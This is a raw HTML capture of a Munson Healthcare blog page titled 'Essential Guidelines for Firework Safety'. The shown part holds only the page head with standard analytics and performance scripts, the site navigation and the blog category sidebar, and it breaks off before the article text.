

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.munsonhealthcare.org/blog/essential-guidelines-for-firework-safety
body_size: 14827
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="Essential Guidelines for Firework Safety" />
<link rel="canonical" href="https://www.munsonhealthcare.org/blog/essential-guidelines-for-firework-safety" />
<meta property="og:title" content="Essential Guidelines for Firework Safety" />
<meta property="og:description" content="Thousands of Americans, many of them children, are injured each year in firework accidents. Most of these injuries occur during the Fourth of July holiday and include serious burns, loss of fingers, and blindness. Though the most disabling injuries occur with illegal firecrackers, such as M-80s, most injuries are caused by bottle rockets, sparklers, and candles." />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<noscript><link rel="stylesheet" href="/core/themes/claro/css/components/dropbutton-noscript.css?t6p91f" />
</noscript><noscript><link rel="stylesheet" href="/core/themes/claro/css/components/views-ui-noscript.css?t6p91f" />
</noscript><link rel="icon" href="/themes/custom/munson/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window._monsido = window._monsido || {
    token: "xskHf53kLmWi7-uELZtzkA",
    statistics: {
        enabled: true,
        cookieLessTracking: true,
        documentTracking: {
            enabled: true,
            documentCls: "monsido_download",
            documentIgnoreCls: "monsido_ignore_download",
            documentExt: [],
        },
    },
    heatmap: {
        enabled: true,
    },
};</script>
<script type="text/javascript" async="" src="https://app-script.monsido.com/v2/monsido-script.js"></script>

    <title>Essential Guidelines for Firework Safety</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_ufhsUOXpAgh4W1jjpkNtk2DkDEQ7pblDs4txFe93pmc.css?delta=0&amp;language=en&amp;theme=munson&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_KYPPl4u_wbso-qqxchNTmMlxhx35gn-zaQbkH0Wa3Ck.css?delta=1&amp;language=en&amp;theme=munson&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css?family=Headland+One" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,600i,700,700i,800,800i" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_2k-j9f9W_5KZRZHYF_Ud78nmIhlxc9iCRJ3IBaJpRy0.css?delta=6&amp;language=en&amp;theme=munson&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_QHYgOqYt7HfdCg3G2mJTo7GlSGVcwBTTKFZ-FKKxWY8.css?delta=7&amp;language=en&amp;theme=munson&amp;include=[base64]" />

    <script src="/sites/default/files/js/js_zu3JRThzjakYYyg0S_MW0rffLRieQGIPlY9_ekBrFyA.js?scope=header&amp;delta=0&amp;language=en&amp;theme=munson&amp;include=eJw1jEEOwyAMBD9EwyEPQoasElKDEww0_X2lCi4rzYy0QQrsVtpFvFRp4UBHrvqq0GrwVI75PftAk1pWyXZn8cSTzruhfF1fp0jiI8MFYaZLMbXGDZ6K8yy7uoTcRnEKKuEYt4NMj_io_e9CJz0_BTxFdQ"></script>

  
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-1df8644d-95b8-4c4a-bd53-dd1ca430e475","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="ZUMKT-LJHPJ-KDWZD-R7PEK-2WQTS",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"ZUMKT-LJHPJ-KDWZD-R7PEK-2WQTS";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clnrseaxgzgi22k4yttq-f-5f71a3496-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1574817","ak.ai":parseInt("1009606",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3a3bc173","ak.r":42951,"ak.a2":n,"ak.m":"","ak.n":"essl","ak.bpcip":"18.219.25.0","ak.cport":33570,"ak.gh":"23.59.176.205","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1767687399","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==l7/2up1gc7fXzDBuTwFUopTnchIEW59kMxaBc9+2PJrA+FDTStWQsceJYZ2Nfns/7JYzvcZa2fvPeQfGS3QLsiAk4Ju4h3t797FYZAtx0l/oB5+5kDdQVfI0cItYYZYgl33M99pcokddzgRc9SWyjRI1Bqf4h+1qyK67IP30emkM+fBgZNDPz79ZVGP1KnQnIcSeB6nBPuRMYvqpw+/HUFzO/8pe+t5qlz2lIhz7BEhhmUU4omwTU51Xn4jCdB8wy3qld1BS1qBl/1dPrsZMpK50wO2v7q/SriD4Y101v8FuXP7mYsodoH+KxhhnkMCaZrcYme+3YHhnChKITqWqjbc/uYyqn1QLld/zZnU8e8rRtREVSwZ68HMb04CfgJiWPNYCxG3F9NanQV+ZIqN34N5XyRBeouwgUbhJ8zeVNEY=","ak.pv":"9","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
  <body class="path-node page-node-type-blog-article">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="page-wrapper dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div  class="page-node--blog-article layout-container not-subsite">
  

  <div class="region region--site_alert">
          <div id="block-munson-sitewidealertblock" class="block block-munson-sitewide-alert block-sitewide-alert-block">
  
    
      <div class="sitewide-alert-container" role="banner">
  <p><a href="/services/emergency-medical-services/urgent-care-walk-in/where-to-go-for-care">Where to Go for Care</a> | <a href="/ContentPage.aspx?nd=5659">Ask-a-Nurse: 231-935-0951</a> | <a href="/virtual-visits/urgent-care">Virtual Urgent Care</a> | <a href="/ContentPage.aspx?nd=5117">Visitor Policy</a> | <a href="/contentpage.aspx?nd=5377">Closures</a></p>
</div>

  </div>
<div data-drupal-messages-fallback class="hidden messages-list"></div>

      </div>

  <header class="content-header clearfix" class="container">
    <nav class="navbar navbar-munson">
  <div class="container">
    <div class="munson-navbar-header clearfix">
      

  <div class="region region--header">
          

<div class="site-branding">
  <a href="/" rel="home">
        <img src="/themes/custom/munson/images/logo.png" alt="Munson Healthcare" />
  </a>
</div>

      </div>

      <button type="button" class="btn-search--mobile" aria-controls="block-munson-views-block-search-flyout-search-flyout-block" aria-expanded="false">
        <i class="fa fa-search"></i>
      </button>
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-menu-container" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>
    <div id="navbar-menu-container" class="menu-container collapse munson-navbar-collapse">
      <div class="primary">
        <div class="container">
            <div class="region region-primary-menu" id="navbar--primary-menu">
    <nav role="navigation" aria-labelledby="block-munson-mainnavigation-menu" id="block-munson-mainnavigation" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-munson-mainnavigation-menu">Main navigation</h2>
  

        
        <ul class="menu">
                                  <li class="menu-item">
                  <a href="/about-the-system" data-drupal-link-system-path="node/345591">About</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/blog/blog-home" data-drupal-link-system-path="blog/blog-home">Blog</a>
                      </li>
                                                                <li class="collapsed menu-item menu-item--expanded" tabindex="0" role="button" data-toggle="dropdown" aria-expanded="false" aria-controls="menu-item-menu-link-contentf74d41af-9973-4c09-b989-87583c127ba1" data-target="#menu-item-menu-link-contentf74d41af-9973-4c09-b989-87583c127ba1">
                            <span>            Careers <i class="fa fa-angle-down" aria-hidden="true"></i>
          </span>
                                  <ul class="collapse menu" id="menu-item-menu-link-contentf74d41af-9973-4c09-b989-87583c127ba1">
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">See All Positions</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Cadillac Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Charlevoix Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Grayling Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://secure6.saashr.com/ta/6175240.careers?CareersSearch">Kalkaska Memorial Health Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Manistee Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Munson Medical Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Otsego Memorial Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Paul Oliver Memorial Hospital</a>
                      </li>
        </ul>
  
              </li>
                                  <li class="menu-item">
                  <a href="/munson-healthcare-foundations/ways-to-give/make-a-gift" data-drupal-link-system-path="node/351141">Give a Gift</a>
                      </li>
                                                                <li class="collapsed menu-item menu-item--expanded" tabindex="0" role="button" data-toggle="dropdown" aria-expanded="false" aria-controls="menu-item-menu-link-content2e44f490-26ab-498c-8ea2-a43782091e24" data-target="#menu-item-menu-link-content2e44f490-26ab-498c-8ea2-a43782091e24">
                            <span>            Our Hospitals <i class="fa fa-angle-down" aria-hidden="true"></i>
          </span>
                                  <ul class="collapse menu" id="menu-item-menu-link-content2e44f490-26ab-498c-8ea2-a43782091e24">
                                  <li class="menu-item">
                  <a href="/cadillac-hospital" data-drupal-link-system-path="node/345526">Cadillac Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/charlevoix-hospital" data-drupal-link-system-path="node/345751">Charlevoix Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/grayling-hospital" data-drupal-link-system-path="node/345766">Grayling Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/kalkaska-memorial-health-center" data-drupal-link-system-path="node/344801">Kalkaska Memorial Health Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/manistee-hospital" data-drupal-link-system-path="node/345881">Manistee Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/munson-medical-center" data-drupal-link-system-path="node/345686">Munson Medical Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/otsego-memorial-hospital" data-drupal-link-system-path="node/348711">Otsego Memorial Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/paul-oliver-memorial-hospital" data-drupal-link-system-path="node/346021">Paul Oliver Memorial Hospital</a>
                      </li>
        </ul>
  
              </li>
                                  <li class="menu-item">
                  <a href="/patient-portals/my-health-info" data-drupal-link-system-path="node/348971">Patient Portal</a>
                      </li>
                                                                <li class="collapsed menu-item menu-item--expanded" tabindex="0" role="button" data-toggle="dropdown" aria-expanded="false" aria-controls="menu-item-menu-link-content8c0e2880-15eb-4dab-8125-b984dcec9252" data-target="#menu-item-menu-link-content8c0e2880-15eb-4dab-8125-b984dcec9252">
                            <span>            Virtual Visits <i class="fa fa-angle-down" aria-hidden="true"></i>
          </span>
                                  <ul class="collapse menu" id="menu-item-menu-link-content8c0e2880-15eb-4dab-8125-b984dcec9252">
                                  <li class="menu-item">
                  <a href="/virtual-visits" data-drupal-link-system-path="node/349411">Virtual Visits</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/virtual-visits/urgent-care" data-drupal-link-system-path="node/336171">Virtual Urgent Care</a>
                      </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>

  </div>

        </div>
      </div>
            <div class="secondary">
        <div class="container">

  <div class="region region--secondary_menu">
          <nav role="navigation" aria-labelledby="block-munson-secondarynavigation-menu" id="block-munson-secondarynavigation" class="block block-menu navigation menu--secondary-navigation">
            
  <h2 class="visually-hidden" id="block-munson-secondarynavigation-menu">Secondary Navigation</h2>
  

        
        <ul class="menu">
                                                          
      <li class="menu-item">
        <a href="/find-a-doctor" data-drupal-link-system-path="node/344786">Find a Doctor</a>
                      </li>
                                                          
      <li class="menu-item">
        <a href="/locations" data-drupal-link-system-path="locations">Locations</a>
                      </li>
                                                                                                                                  
      <li class="collapsed menu-item--expanded dropdown--menu-item-services menu-item" aria-expanded="false" aria-controls="menu-item-services" data-target="#menu-item-services">
        <a href="/services" class="dropdown--services" data-drupal-link-system-path="services">Services</a>
                  <ul class="collapse menu" id="menu-item-services">
            <li>
              <div class="menu-embed-view">
                <div class="views-element-container"><div class="view view-services view-id-services view-display-id-menu_block js-view-dom-id-47ebd90b7f0a30d774122783ebf39cd708c0fe98010fdbd373ae3238d4eaed1e secondary-dropdown-container">
  <div class="dropdown-left">
    <h3>Featured Services</h3>
            
          <div class="view-content">
            <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/cancer" hreflang="en">Cancer</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/heart" hreflang="en">Heart</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/maternity" hreflang="en">Maternity</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/neurosciences" hreflang="en">Neurosciences</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/orthopedics" hreflang="en">Orthopedics</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/primary-care" hreflang="en">Primary Care</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/radiology" hreflang="en">Radiology</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/stroke" hreflang="en">Stroke Services</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/surgery" hreflang="en">Surgery</a></span></div></div>

      </div>
    
                  </div>
  <div class="dropdown-right">
    <div class="dropdown-right--top">
      <h3>Neighborhood Services</h3>
              <div class="attachment attachment-after">
          <div class="views-element-container"><div class="view view-services view-id-services view-display-id-attachment_1 js-view-dom-id-b65471c9164105328178d2c3928d0b17a8345389cfe2c1d2c6e12e63d934a166">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/primary-care" hreflang="en">Family Care</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/home-health" hreflang="en">Home Health</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/home-health/hospice" hreflang="en">Hospice</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/laboratory" hreflang="en">Laboratory</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/pharmacy" hreflang="en">Pharmacy</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/rehabilitation-services/physical-therapy" hreflang="en">Physical Therapy</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/emergency-medical-services/urgent-care-walk-in/where-to-go-for-care" hreflang="en">Urgent Care &amp; Walk-in</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/virtual-visits/urgent-care" hreflang="en">Virtual Urgent Care</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/radiology" hreflang="en">X-Ray and Imaging</a></span></div></div>

    </div>
  
          </div>
</div>

        </div>
          </div>
    <div class="dropdown-right--bottom">
      <h3>Services (A-Z)</h3>
      <ul class="services-letter-list">
                  <li>
            <a href="/services/services-a-z#A">A</a>
          </li>
                  <li>
            <a href="/services/services-a-z#B">B</a>
          </li>
                  <li>
            <a href="/services/services-a-z#C">C</a>
          </li>
                  <li>
            <a href="/services/services-a-z#D">D</a>
          </li>
                  <li>
            <a href="/services/services-a-z#E">E</a>
          </li>
                  <li>
            <a href="/services/services-a-z#F">F</a>
          </li>
                  <li>
            <a href="/services/services-a-z#G">G</a>
          </li>
                  <li>
            <a href="/services/services-a-z#H">H</a>
          </li>
                  <li>
            <a href="/services/services-a-z#I">I</a>
          </li>
                  <li>
            <a href="/services/services-a-z#J">J</a>
          </li>
                  <li>
            <a href="/services/services-a-z#K">K</a>
          </li>
                  <li>
            <a href="/services/services-a-z#L">L</a>
          </li>
                  <li>
            <a href="/services/services-a-z#M">M</a>
          </li>
                  <li>
            <a href="/services/services-a-z#N">N</a>
          </li>
                  <li>
            <a href="/services/services-a-z#O">O</a>
          </li>
                  <li>
            <a href="/services/services-a-z#P">P</a>
          </li>
                  <li>
            <a href="/services/services-a-z#Q">Q</a>
          </li>
                  <li>
            <a href="/services/services-a-z#R">R</a>
          </li>
                  <li>
            <a href="/services/services-a-z#S">S</a>
          </li>
                  <li>
            <a href="/services/services-a-z#T">T</a>
          </li>
                  <li>
            <a href="/services/services-a-z#U">U</a>
          </li>
                  <li>
            <a href="/services/services-a-z#V">V</a>
          </li>
                  <li>
            <a href="/services/services-a-z#W">W</a>
          </li>
                  <li>
            <a href="/services/services-a-z#X">X</a>
          </li>
                  <li>
            <a href="/services/services-a-z#Y">Y</a>
          </li>
                  <li>
            <a href="/services/services-a-z#Z">Z</a>
          </li>
              </ul>
    </div>
    <a class="view-all-services" href="/services/services-a-z">View All Services</a>
  </div>
</div>
</div>

              </div>
            </li>
          </ul>
                      </li>
                                                          
      <li class="menu-item">
        <a href="/patients-visitors" data-drupal-link-system-path="node/345601">Patients &amp; Visitors</a>
                      </li>
                                                          
      <li class="menu-item">
        <a href="/classes-and-events" data-drupal-link-system-path="node/345606">Classes &amp; Events</a>
                      </li>
                                                                                
      <li class="menu-item menu-item--search">
        <span class="btn-search">Search</span>
                      </li>
        </ul>
  


  </nav>

      </div>
</div>
      </div>
    </div>
  </div>
</nav>
    

  <div class="region region--flyout_search">
          <div class="views-element-container block block-views block-views-blocksearch-flyout-search-flyout-block" id="block-munson-views-block-search-flyout-search-flyout-block">
  
    
      <div><div class="search-flyout view view-search-flyout view-id-search_flyout view-display-id-search_flyout_block js-view-dom-id-302b6eb2ca9039d84dd01ce894059b9d0d68e133f18f84a43d734ccb8f9a89a4">
  
    
      <div class="view-filters">
      <form class="views-exposed-form" aria-label="Filter the contents of the Search Flyout view" data-drupal-selector="views-exposed-form-search-flyout-search-flyout-block" action="/blog/essential-guidelines-for-firework-safety" method="get" id="views-exposed-form-search-flyout-search-flyout-block" accept-charset="UTF-8">
  <div class="views-exposed-form__item views-exposed-form__item--preceding-actions js-form-item form-item js-form-type-textfield form-type--textfield js-form-item-search form-item--search form-item--no-label">
          <input placeholder="Search" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text form-element form-element--type-text form-element--api-textfield"/>
        </div>
<div data-drupal-selector="edit-actions" class="form-actions views-exposed-form__item views-exposed-form__item--actions js-form-wrapper form-wrapper" id="edit-actions">
<button  data-drupal-selector="edit-submit-search-flyout" type="submit" id="edit-submit-search-flyout" class="button js-form-submit form-submit button--submit">
  <span class="visually-hidden">Apply</span>
</button>

<button  data-drupal-selector="edit-submit-search-flyout" type="submit" id="edit-submit-search-flyout-2" class="button js-form-submit form-submit button--submit button--submit-ajax">Apply</button>
</div>


</form>

    </div>
  
  <div class="results-container">
          <button class="close-search" aria-label="Close search">
        <i class="fa fa-times" aria-hidden="true"></i>
      </button>
      <div class="block block-munson-search block-munson-related-search">
  
      <h2>Related Search Terms</h2>
    
        No items found

  </div>

    
          <div class="views-element-container"></div>
<div class="views-element-container"></div>

    
          <div class="view-empty">
        Showing 0 Results
      </div>
    
          <div class="views-element-container"></div>
<div class="views-element-container"></div>

    
    
                    </div>
</div>
</div>

  </div>

      </div>

  </header>
  <main role="main">
        
          
    <div class="visually-hidden">
      <a id="main-content" tabindex="-1"></a>
    </div>
          

  <div class="region region--pre_content">
          <div id="block-munson-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb" class="breadcrumbs">
    <div class="breadcrumbs__inner container">
      <span id="system-breadcrumb" class="visually-hidden">Breadcrumb</span>
      <ol class="breadcrumbs__list">
              <li class="breadcrumbs__item">
                      <a href="/" class="breadcrumbs__link">Home</a>
                                <span class="breadcrumbs__separator" aria-hidden="true">&gt;</span>
                  </li>
              <li class="breadcrumbs__item">
                      <a href="/blog/blog-home" class="breadcrumbs__link">blog</a>
                                <span class="breadcrumbs__separator" aria-hidden="true">&gt;</span>
                  </li>
              <li class="breadcrumbs__item">
                      <span class="breadcrumbs__no-link" aria-current="page">
              Essential Guidelines for Firework Safety
            </span>
                            </li>
            </ol>
    </div>
  </nav>

  </div>

      </div>

        <div  class="blog-article layout-content content-wrapper">
      <div class="container">
                      <aside class="blog-article-sidebar">
      

  <div class="region region--sidebar">
          


<div id="block-munson-blogcategoryfilterblock" class="block block-munson-blog block-munson-blog-category-filter">
	
			<h2>Munson Healthcare Blog</h2>
		
			<button class="mobile-title">Categories</button>
		<button class="categories__container-toggle">Filter by Category</button>
<div class="categories__container"><div class="categories__level level-1 item-list"><ul><li class="categories__item categories__item--level-1 active"><a href="/blog/blog-home">All</a></li><li class="categories__item categories__item--level-1"><a href="/blog/blog-home?category=107001">Recipes</a></li><li class="categories__item categories__item--level-1 below"><button class="categories__menu-open">Conditions</button>
<div class="categories__level level-2 item-list"><ul><li class="categories__item categories__item--level-2 categories__parent"><a href="/blog/blog-home?category=105366">Conditions</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106976">Cancer</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107096">Diabetes</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106971">Heart</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107091">Joint Pain</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107066">Rehab</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107031">Stroke</a></li></ul></div></li><li class="categories__item categories__item--level-1 below"><button class="categories__menu-open">Wellness and Prevention</button>
<div class="categories__level level-2 item-list"><ul><li class="categories__item categories__item--level-2 categories__parent"><a href="/blog/blog-home?category=105356">Wellness and Prevention</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107011">Healthy Weight</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106981">Kids</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106991">Men</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107026">Mental Health</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107006">Nutrition</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107061">Resilience</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107016">Safety</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107056">Sleep</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106986">Teens</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106996">Women</a></li></ul></div></li><li class="categories__item categories__item--level-1 below"><button class="categories__menu-open">More Topics</button>
